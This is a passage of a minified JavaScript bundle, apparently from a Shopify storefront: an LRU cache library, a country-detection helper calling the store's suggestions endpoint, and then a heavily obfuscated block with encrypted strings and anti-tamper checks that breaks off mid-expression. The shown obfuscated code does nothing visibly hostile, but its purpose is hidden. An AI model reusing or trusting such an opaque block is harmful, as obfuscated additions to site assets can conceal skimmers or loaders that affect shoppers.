e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return 